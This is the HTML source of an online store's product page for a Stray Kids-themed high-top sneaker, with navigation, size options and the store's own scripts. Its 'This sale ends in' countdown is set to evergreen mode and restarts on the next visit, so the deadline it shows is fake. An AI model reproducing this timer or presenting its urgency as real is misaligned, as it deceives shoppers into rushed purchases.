<li id="nav-menu-item-7779" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-nendoroid/" class="cg-menu-link sub-menu-link"><span>Stray Kids Nendoroid</span></a></li>
<li id="nav-menu-item-7780" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-plushies/" class="cg-menu-link sub-menu-link"><span>Stray Kids Plushies</span></a></li>
	</ul></div></div>
</li>
<li id="nav-menu-item-7781" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/collections/stray-kids-workout-gear/" class="cg-menu-link sub-menu-link"><span>Stray Kids Workout Gear</span></a><span class="caret"></span>
	<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7782" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-tank-tops/" class="cg-menu-link sub-menu-link"><span>Stray Kids Tank Tops</span></a></li>
<li id="nav-menu-item-7790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-long-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (long sleeves)</span></a></li>
<li id="nav-menu-item-7791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-compression-short-sleeves/" class="cg-menu-link sub-menu-link"><span>Stray Kids Compression (short sleeves)</span></a></li>
<li id="nav-menu-item-7792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/stray-kids-leggings/" class="cg-menu-link sub-menu-link"><span>Stray Kids Leggings</span></a></li>
	</ul></div></div>
</li>
</ul></div></div>
</li>
<li id="nav-menu-item-6684" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="/shop-by-character" class="cg-menu-link main-menu-link"><span>Shop by Character</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-9790" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/bang-chan-merch/" class="cg-menu-link sub-menu-link"><span>Bang Chan Merch</span></a></li>
<li id="nav-menu-item-9791" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/changbin-merch/" class="cg-menu-link sub-menu-link"><span>Changbin Merch</span></a></li>
<li id="nav-menu-item-9792" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/felix-merch/" class="cg-menu-link sub-menu-link"><span>Felix Merch</span></a></li>
<li id="nav-menu-item-9796" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/lee-know-merch/" class="cg-menu-link sub-menu-link"><span>Lee Know Merch</span></a></li>
<li id="nav-menu-item-9793" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/han-merch/" class="cg-menu-link sub-menu-link"><span>Han Merch</span></a></li>
<li id="nav-menu-item-9794" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/hyunjin-merch/" class="cg-menu-link sub-menu-link"><span>Hyunjin Merch</span></a></li>
<li id="nav-menu-item-9797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/seungmin-merch/" class="cg-menu-link sub-menu-link"><span>Seungmin Merch</span></a></li>
<li id="nav-menu-item-9795" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat" ><a href="https://straykids.store/collections/i-n-merch/" class="cg-menu-link sub-menu-link"><span>I.N Merch</span></a></li>
</ul></div></div>
</li>
<li id="nav-menu-item-9850" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/tracking-order/" class="cg-menu-link main-menu-link"><span>🔥 Tracking Order</span></a></li>
<li id="nav-menu-item-1138" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/blog/" class="cg-menu-link main-menu-link"><span>Blogs</span></a></li>
<li id="nav-menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children"  aria-haspopup="true" aria-expanded="false"><a href="https://straykids.store/contact-us/" class="cg-menu-link main-menu-link"><span>Contact us</span></a><span class="caret"></span>
<div class='sub-menu-wrapper'><div class='container'><ul class='sub-menu'>
<li id="nav-menu-item-7212" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/customer-help/" class="cg-menu-link sub-menu-link"><span>Customer Help</span></a></li>
<li id="nav-menu-item-7215" class="menu-item menu-item-type-post_type menu-item-object-page" ><a href="https://straykids.store/wholesale/" class="cg-menu-link sub-menu-link"><span>Wholesale</span></a></li>
</ul></div></div>
</li>
</ul>			</div>
				
				</div>
		</nav><!-- #site-navigation -->
		<div class="mobile-extra"><div id="text-16" class="widget widget_text">			<div class="textwidget"><h4>Browse</h4>
<ul>
<li><a href="/my-account/">My Account</a></li>
<li><a href="/customer-help/">Customer Help</a></li>
</ul>
<h4>Social</h4>
<ul>
<li><a href="#">Facebook</a></li>
<li><a href="#">Twitter</a></li>
<li><a href="#">Instagram</a></li>
</ul>
</div>
		</div></div>					



		<ul class="site-header-cart menu">
			<li>			
	<div class="cart-click">

					<a class="cart-contents" href="#" title="View your shopping cart">
		
		<span class="amount"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>0.00</span></span>

		
		<span class="count">0</span>
		
		
		

		</a>
	</div>	
		</li>
		</ul>
		
					</div>
	</div>

			<div data-rocket-location-hash="b9c6063aa8cfaa153af9043dc5d13066" class="mobile-overlay"></div>
			
				
	<div data-rocket-location-hash="91a254e2ad19b2f2030f16ab6b6ddfe7" id="content" class="site-content" tabindex="-1">

		<div data-rocket-location-hash="6fa9d2db27ef3a6e1afaf5ece8d50b26" class="shoptimizer-archive">

		<div class="archive-header">
			<div data-rocket-location-hash="f7afea0fee07c1307312910c6ab22c80" class="col-full">
				<nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://straykids.store">Home</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/shop/">Shop</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-cloth/">Stray Kids Cloth</a><span class="breadcrumb-separator"> / </span><a href="https://straykids.store/collections/stray-kids-shoes/">Stray Kids Shoes</a><span class="breadcrumb-separator"> / </span>Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker</nav><div class="woocommerce"></div>			</div>
		</div>

		<div class="col-full">

			<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">
		
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-18493" class="mainproduct product type-product post-18493 status-publish first instock product_cat-stray-kids-shoes has-post-thumbnail purchasable product-type-simple">

	<div class="product-details-wrapper"><div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" data-thumb-alt="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker" data-thumb-srcset=""  data-thumb-sizes="(max-width: 150px) 100vw, 150px" class="woocommerce-product-gallery__image"><a href="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg"><img width="600" height="600" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" class="wp-post-image" alt="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker" data-caption="" data-src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" data-large_image="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" data-large_image_width="640" data-large_image_height="640" decoding="async" sizes="(max-width: 360px) 330px, " data- title="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker 1 - Stray Kids Store"></a></div>	</div>
</div>
			
					
	<div class="summary entry-summary">
							<div class="shoptimizer-product-prevnext">

				
								
					<a href="https://straykids.store/shop/stray-kids-shoes-minho-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes - Minho Kpop SKZ Logo High Top Converse Sneaker">
					<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M11 15l-3-3m0 0l3-3m-3 3h8M3 12a9 9 0 1118 0 9 9 0 01-18 0z" />
					</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-2.jpg_640x640-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Minho Kpop SKZ Logo High Top Converse Sneaker" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Shoes - Minho Kpop SKZ Logo High Top Converse Sneaker</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>92.50</span></span>								
					</div>
					</a>
				
				
				
					<a href="https://straykids.store/shop/stray-kids-shoes-jeongin-kpop-skz-logo-high-top-converse-sneaker/" aria-label="Stray Kids Shoes - Jeongin Kpop SKZ Logo High Top Converse Sneaker">
						<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor">
						  <path stroke-linecap="round" stroke-linejoin="round" stroke-width="2" d="M13 9l3 3m0 0l-3 3m3-3H8m13 0a9 9 0 11-18 0 9 9 0 0118 0z" />
						</svg>
					<div class="tooltip">
						<img loading="lazy" width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-4.jpg_640x640-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Jeongin Kpop SKZ Logo High Top Converse Sneaker" sizes="(max-width: 360px) 147px, " />						<span class="title">Stray Kids Shoes - Jeongin Kpop SKZ Logo High Top Converse Sneaker</span>
						<span class="prevnext_price"><span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>92.50</span></span>							
					</div>
					</a>
				
				
			</div>
			

			<h1 class="product_title entry-title">Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>92.50</bdi></span></p>
<div class="clear"></div>
	<div class="woocommerce-product-rating">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5 based on <span class="rating">5</span> customer ratings</span></div>			</div>


	<div id="shoptimizer-sticky-anchor"></div>
	<form class="cart" action="https://straykids.store/shop/stray-kids-shoes-jisung-kpop-skz-logo-high-top-converse-sneaker/" method="post" enctype='multipart/form-data'>
		    <div class="js-types pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Gender                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_type" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_type" data-attribute_name="attribute_pa_type" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="men" selected="selected">Men</option><option value="women" >Women</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_type">
                <li data-wvstooltip="Men" class="variable-item button-variable-item button-variable-item-men selected" title="Men" data-value="men" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">Men</span></li><li data-wvstooltip="Women" class="variable-item button-variable-item button-variable-item-women " title="Women" data-value="women" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">Women</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js-types .variable-item").on("click", function () {
            $(".js-types .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js-types #pa_type").val(size).change();
        });

        // $('.js-size-chart').on('click', function (event) {
        //     event.preventDefault();
        //     var src_img;
        //     src_img = $(this).attr('data-url');
        //     $.magnificPopup.open({
        //         items: {
        //             src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
        //             type: 'inline'
        //         }
        //     });
        // });
    });
    </script>
        <div class="js_sizes pa_sizes woo-variation-swatches">
        <div class="pa_sizes--label">
            <label for="pa_size">Size                                <a href="#" data-url="https://straykids.store/wp-content/uploads/2024/06/2024-06-11-15.51.46.jpg" class="link_size js-size-chart" style=" position: absolute; right: 12px; font-size: 13px; ">Size Chart<i class="icon-angle-right"></i></a>
                            </label>
        </div>
        <div class="woo-variation-items-wrapper">
            <select id="pa_size" class="hide woo-variation-raw-select woo-variation-raw-type-button" style="display: none;" name="attribute_pa_size" data-attribute_name="attribute_pa_size" data-show_option_none="yes">
                <option value="">Choose an option</option>
                <option value="US6" >US6</option><option value="US7" >US7</option><option value="US8" >US8</option><option value="US9" >US9</option><option value="US10" >US10</option><option value="US11" >US11</option><option value="US12" >US12</option><option value="US13" >US13</option><option value="US14" >US14</option>            </select>

            <ul class="variable-items-wrapper button-variable-wrapper" data-attribute_name="attribute_pa_size">
                <li data-wvstooltip="US6" class="variable-item button-variable-item button-variable-item-US6 " title="US6" data-value="US6" role="button" tabindex="0"><span class="variable-item-span variable-item-span-button">US6</span></li><li data-wvstooltip="US7" class="variable-item button-variable-item button-variable-item-US7 " title="US7" data-value="US7" role="button" tabindex="1"><span class="variable-item-span variable-item-span-button">US7</span></li><li data-wvstooltip="US8" class="variable-item button-variable-item button-variable-item-US8 " title="US8" data-value="US8" role="button" tabindex="2"><span class="variable-item-span variable-item-span-button">US8</span></li><li data-wvstooltip="US9" class="variable-item button-variable-item button-variable-item-US9 " title="US9" data-value="US9" role="button" tabindex="3"><span class="variable-item-span variable-item-span-button">US9</span></li><li data-wvstooltip="US10" class="variable-item button-variable-item button-variable-item-US10 " title="US10" data-value="US10" role="button" tabindex="4"><span class="variable-item-span variable-item-span-button">US10</span></li><li data-wvstooltip="US11" class="variable-item button-variable-item button-variable-item-US11 " title="US11" data-value="US11" role="button" tabindex="5"><span class="variable-item-span variable-item-span-button">US11</span></li><li data-wvstooltip="US12" class="variable-item button-variable-item button-variable-item-US12 " title="US12" data-value="US12" role="button" tabindex="6"><span class="variable-item-span variable-item-span-button">US12</span></li><li data-wvstooltip="US13" class="variable-item button-variable-item button-variable-item-US13 " title="US13" data-value="US13" role="button" tabindex="7"><span class="variable-item-span variable-item-span-button">US13</span></li><li data-wvstooltip="US14" class="variable-item button-variable-item button-variable-item-US14 " title="US14" data-value="US14" role="button" tabindex="8"><span class="variable-item-span variable-item-span-button">US14</span></li>            </ul>
        </div>
    </div>
    <script>
    jQuery(document).ready(function ($) {
        $(".js_sizes .variable-item").on("click", function () {
            $(".js_sizes .variable-item").removeClass("selected");
            $(this).addClass("selected");
            var size = $(this).attr("data-value");
            // console.log(size);
            $(".js_sizes #pa_size").val(size).change();
        });

        $('.js-size-chart').on('click', function (event) {
            event.preventDefault();
            var src_img;
            src_img = $(this).attr('data-url');
            $.magnificPopup.open({
                items: {
                    src: '<div class="white-popup text-center"><img src="' + src_img + '" /></div>',
                    type: 'inline'
                }
            });
        });
    });
    </script>
    
		<div class="quantity">
		<label class="screen-reader-text" for="quantity_696a59192c78d">Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker quantity</label>
	<input
		type="number"
				id="quantity_696a59192c78d"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
				min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	</div>

		<button type="submit" name="add-to-cart" value="18493" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	
<div id="shoptimizer-modals-wrapper"></div><div id="commercekit-timer" class="product" data-timer="1770" data-mode="evergreen" data-restart="nextvisit" data-key="ckit_aa60a88d877e00efbaf1f8b52dcbcce0" data-location="product" data-index="0" style="visibility: hidden;">
	<div class="commercekit-timer-title">This sale ends in</div>
	<div class="commercekit-timer-blocks">
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="days">0</div>
			<div class="commercekit-timer-label">Days</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="hours">0</div>
			<div class="commercekit-timer-label">Hours</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="minutes">29</div>
			<div class="commercekit-timer-label">Mins</div>
		</div>
		<div class="commercekit-timer-sep">:</div>
		<div class="commercekit-timer-block">
			<div class="commercekit-timer-digit" id="seconds">30</div>
			<div class="commercekit-timer-label">Secs</div>
		</div>
	</div>
</div>
<div id="commercekit-timer-message" class="product" style="display:none;"></div>
<style>
#commercekit-timer.product { width: 50%; float: left; margin-right: 3%; margin-bottom: 10px;}
#commercekit-timer.product.has-cg-inventory { border-right: 1px solid #e2e2e2; }
#commercekit-timer.product .commercekit-timer-title { width: 100%; font-size: 15px; margin-bottom: 2px; }
#commercekit-timer.product .commercekit-timer-blocks { display: flex; white-space: nowrap; }
#commercekit-timer.product .commercekit-timer-block, #commercekit-timer.product .commercekit-timer-sep { display: inline-block; vertical-align: top; text-align: center; }
#commercekit-timer.product .commercekit-timer-digit, #commercekit-timer.product .commercekit-timer-sep { font-size: 22px; line-height: 26px; margin: 0px 2px; }
#commercekit-timer.product .commercekit-timer-label { font-size: 13px; color: #555; margin-bottom: -5px;}
#commercekit-timer-message.product { width: 50%; float: left; }
#commercekit-timer.non-product, #commercekit-timer-message.non-product { width: 100%; padding: 10px; background: #f8f6db; border: 1px solid #dfda9e; border-radius: 4px; text-align: center; font-size: 14px; color: #111; font-weight: 600; clear: both; margin-bottom: 20px; margin-top: 20px; }
#commercekit-timer.non-product .commercekit-timer-title, #commercekit-timer.non-product .commercekit-timer-blocks, #commercekit-timer.non-product .commercekit-timer-block, #commercekit-timer.non-product .commercekit-timer-sep, #commercekit-timer.non-product .commercekit-timer-digit, #commercekit-timer.non-product .commercekit-timer-label { display: inline-flex; }
#commercekit-timer.non-product { display: flex; justify-content: center; }
#commercekit-timer.non-product .commercekit-timer-sep { display: none; }
#commercekit-timer.non-product .commercekit-timer-digit { margin-left: 5px; }
#commercekit-timer.non-product .commercekit-timer-label { margin-left: 3px; }
@media (max-width: 500px) { 
	#commercekit-timer.product { display: block; width: 100%; float: none; } #commercekit-timer.product.has-cg-inventory { 
border: none;}
#commercekit-timer.non-product { display: block; justify-content: center; }
}
</style>
<script>
function setCKITCookie(cname, cvalue, exdays){
	var d = new Date();
	d.setTime( d.getTime() + ( exdays * 24 * 60 * 60 * 1000 ) );
	var expires = "expires=" + d.toGMTString() + "; ";
	if( ! exdays ) expires = "";
	document.cookie = cname + "=" + cvalue + "; " + expires + "path=/";
} 
function getCKITCookie(cname){
	var name = cname + "=";
	var ca = document.cookie.split(';');
	for(var i=0; i<ca.length; i++) {
		var c = ca[i].trim();
		if (c.indexOf(name) == 0) return c.substring(name.length,c.length);
	}
	return "";
}
if( document.querySelector('#commercekit-timer') ){
	$this =  document.querySelector('#commercekit-timer');
	var timer = $this.getAttribute('data-timer');
	var mode = $this.getAttribute('data-mode');
	var restart = $this.getAttribute('data-restart');
	var key = $this.getAttribute('data-key');
	var $location = $this.getAttribute('data-location');
	var $index = $this.getAttribute('data-index');
	var $loaded_total = false;

	var otimer = timer;
	var ntimer = getCKITCookie(key);
	if( ntimer != '' ) timer = ntimer;
	if( key == '' ){
		var formData = new FormData();
		formData.append('index', $index);
		fetch( commercekit_ajs.ajax_url + '=commercekit_get_countdown_total', {
			method: 'POST',
			body: formData,
		}).then(response => response.json()).then( json => {
			timer = json.total;
			$loaded_total = true;
		});
	}
	var time = new Date().getTime();
	var countDownDate = time + ( timer * 1000 );

	var x = setInterval(function() {
		if( key == '' && !$loaded_total ){
			return;
		}
		var now = new Date().getTime();
		var distance = countDownDate - now;

		var days = Math.floor(distance / (1000 * 60 * 60 * 24));
		var hours = Math.floor((distance % (1000 * 60 * 60 * 24)) / (1000 * 60 * 60));
		var minutes = Math.floor((distance % (1000 * 60 * 60)) / (1000 * 60));
		var seconds = Math.floor((distance % (1000 * 60)) / 1000);

		if( days <= 0 ) days = 0;
		if( hours <= 0 ) hours = 0;
		if( minutes <= 0 ) minutes = 0;
		if( seconds <= 0 ) seconds = 0;

		if( $location != 'product' ){
			if( days <= 0 ) 
				document.querySelector('#days').parentNode.style.display = 'none';
			else
				document.querySelector('#days').parentNode.style.display = 'inline-flex';
			if( hours <= 0 ) 
				document.querySelector('#hours').parentNode.style.display = 'none';
			else
				document.querySelector('#hours').parentNode.style.display = 'inline-flex';
			if( minutes <= 0 )
				document.querySelector('#minutes').parentNode.style.display = 'none';
			else
				document.querySelector('#minutes').parentNode.style.display = 'inline-flex';
		}

		var ctimer = days * 60 * 60 * 24;
		ctimer = ctimer + ( hours * 60 * 60 );
		ctimer = ctimer + ( minutes * 60 );
		ctimer = ctimer + seconds;
		if( $location != 'product' ){
			setCKITCookie(key, ctimer, 0);
		} else {
			setCKITCookie(key, ctimer, 30);
		}

		days = ("00"+days).slice(-2);
		hours = ("00"+hours).slice(-2);
		if( $location == 'product' ){
			minutes = ("00"+minutes).slice(-2);
		}
		seconds = ("00"+seconds).slice(-2);

		document.querySelector('#days').innerHTML = days;
		document.querySelector('#hours').innerHTML = hours;
		document.querySelector('#minutes').innerHTML = minutes;
		document.querySelector('#seconds').innerHTML = seconds;

		document.querySelector('#commercekit-timer').style.visibility = 'visible';

		if (ctimer <= 0) {
			if( mode == 'regular' || ( mode != 'regular' && restart == 'none' ) ){
				clearInterval(x);
				if( $location != 'product' ){
					document.querySelector('#commercekit-timer').style.display = 'none';
					document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
				}
			} else {
				if( restart == 'immediate' ){
					var ntime = new Date().getTime();
					countDownDate = ntime + ( otimer * 1000 );
				} else {
					clearInterval(x);
					if( $location != 'product' ){
						document.querySelector('#commercekit-timer').style.display = 'none';
						document.querySelector('#commercekit-timer-message').style.display = 'inline-block';
						setCKITCookie(key, otimer, 0);
					} else {
						setCKITCookie(key, otimer, 30);
					}
				}
			}
		}
	}, 1000);
}
var vinput = document.querySelector('.summary input.variation_id');
if( vinput ){
	vinput_observer = new MutationObserver((changes) => {
		changes.forEach(change => {
			if(change.attributeName.includes('value')){
				setTimeout(function(){
					var cinput_val = vinput.value;
					if( vinput_val != cinput_val ){
						updateCountDownTimerDisplay(cinput_val);
					}
				}, 300);
			}
		});
	});
	vinput_observer.observe(vinput, {attributes : true});

	document.addEventListener('change', function(e){
		setTimeout(function(){
			var cinput_val = vinput.value;
			if( vinput_val != cinput_val ){
				updateCountDownTimerDisplay(cinput_val);
			}
		}, 300);
	});
	document.addEventListener('click', function(e){
		var input = e.target;
		if( input.classList.contains('reset_variations') ){
			setTimeout(function(){
				var cinput_val = vinput.value;
				if( vinput_val != cinput_val ){
					updateCountDownTimerDisplay(cinput_val);
				}
			}, 300);
		}
	});
	setTimeout(function(){
		var cinput_val = vinput.value;
		if( vinput_val != cinput_val ){
			updateCountDownTimerDisplay(cinput_val);
		}
	}, 300);
}
var vinput_val = '0';
function updateCountDownTimerDisplay(cinput_val){
	var timer = document.querySelector('#commercekit-timer');
	var btn_disabled = document.querySelector('.summary .single_add_to_cart_button.disabled');
	if( cinput_val == '' || cinput_val == '0' ){
		timer.style.display = 'block';
	} else if( btn_disabled ) {
		timer.style.display = 'none';
	} else {
		timer.style.display = 'block';
	}
	vinput_val = cinput_val;
}
</script>
	<div class="product-widget"><div id="text-6" class="widget widget_text"><span class="gamma widget-title">🔒 Secure Transaction ⭐⭐⭐⭐⭐</span>			<div class="textwidget"><ul>
<li>Worldwide delivery to your doorstep</li>
<li>Tracking number provided for all parcels</li>
<li>Full refund if the product is not received</li>
</ul>
<fieldset>
<legend>Guaranteed Safe Checkout</legend>
<p><img fetchpriority="high" fetchpriority="high" decoding="async" class="alignnone size-large wp-image-1191" src="/wp-content/uploads/2020/12/trust-symbols_a-2.jpg" alt="" width="1024" height="108"/></fieldset>
</div>
		</div></div></div><!--/product-details-wrapper-end-->
		<div class="call-back-feature"><a href="#" class="trigger">Questions? Let us help you</a>

		</div>

		

		<div class="cg-modal callback-modal fade" tabindex="-1" role="dialog" aria-labelledby="Request a call back modal">
		  <div class="modal-dialog" role="document">

			<div class="modal-content">
				<button type="button" class="close-button callback-close-button" data-dismiss="modal" aria-label="Close">
				  	<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2">
					  <path stroke-linecap="round" stroke-linejoin="round" d="M6 18L18 6M6 6l12 12" />
					</svg>
				</button>

				<div class="callback-product_wrapper">
			  		<img loading="lazy" width="150" height="150" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-3.jpg_640x640-3.jpg" class="attachment-woocommerce_gallery_thumbnail size-woocommerce_gallery_thumbnail" alt="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker" />
			  		<div class="callback-product_content">
			  			<div class="callback-product_title">
			  				Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker			  			</div>
			  			
		  				<div class="callback-product_rating">
							<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>						</div>
								
						<div class="callback-product_price">
							<span class="woocommerce-Price-amount amount"><span class="woocommerce-Price-currencySymbol">&#036;</span>92.50</span>	
						</div>
					</div>
				</div>

			  	<div class="modal-body">		
				  
				  <div id="text-7" class="widget widget_text">			<div class="textwidget"><p><span class="gamma widget-title text-uppercase">How can we help you? </span></p>
<div class="textwidget">
<p>Contact us and let us know how we can help you.</p>
<p><a href="/customer-help/"><strong>FAQs</strong></a></p>
<p><strong><a href="/contact-us/">CONTACT US NOW</a></strong></p>
<p><strong><a href="/tracking-order/">TRACKING ORDER</a></strong></p>
<p><b>Thank you for your interest our stuff. </b></p>
<p><b>If you have any problem PLEASE CONTACT US FIRST, We will support your issue ASA</b><b>P</b></p>
</div>
</div>
		</div></div>
			</div>
		  </div>
		</div>
		

			</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li role="presentation" class="description_tab" id="tab-title-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">
						Description					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				

<div class="detailmodule_html">
<div class="detail-desc-decorate-richtext">
<div class="detailmodule_dynamic">
<p style="text-align: center"><strong>Stray Kids Shoes &#8211; Jisung Kpop SKZ Logo High Top Converse Sneaker</strong></p>
<p>Material: Canva, nylon<br />
Thickness: STANDARD<br />
Elasticity: Non Strech<br />
Fabric Type: Canvas<br />
Style: Casual<br />
Fit Type: Regular Fit<br />
Sleeve Length(cm): Full<br />
Season: All season<br />
Gender: Unisex</p>
</div>
<p><img decoding="async" class="aligncenter" style="width: 800px" src="https://ae01.alicdn.com/kf/S1db34f784a3c42f89dd6db06c80bf76d3.jpg" alt="S1db34f784a3c42f89dd6db06c80bf76d3 - Stray Kids Store" title="Stray Kids Shoes - Jisung Kpop SKZ Logo High Top Converse Sneaker 2 - Stray Kids Store"></p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<div class="detailmodule_dynamic"></div>
</div>
</div>
			</div>
		
			</div>

<section class="related-wrapper"><div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">3256802541003691-3</span></span>

	
	<span class="posted_in">Category: <a href="https://straykids.store/collections/stray-kids-shoes/" rel="tag">Stray Kids Shoes</a></span>
	
	
</div>

	<section class="related products">

					<h2>Related products</h2>
				<ul class="products columns-4">

			
					<li class="mainproduct product type-product post-18494 status-publish first instock product_cat-stray-kids-shoes has-post-thumbnail purchasable product-type-simple">
	<div class="woocommerce-image__wrapper"><a href="https://straykids.store/shop/stray-kids-shoes-jeongin-kpop-skz-logo-high-top-converse-sneaker/" title="Stray Kids Shoes &#8211; Jeongin Kpop SKZ Logo High Top Converse Sneaker" class="woocommerce-LoopProduct-link woocommerce-loop-product__link"><img width="300" height="300" src="https://straykids.store/wp-content/uploads/2022/11/Stray-kids-Shoes-Kpop-SKZ-names-Sneakers-4.jpg_640x640-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Stray Kids Shoes - Jeongin Kpop SKZ Logo High Top Converse Sneaker" decoding="async" sizes="(max-width: 360px) 147px, " />			
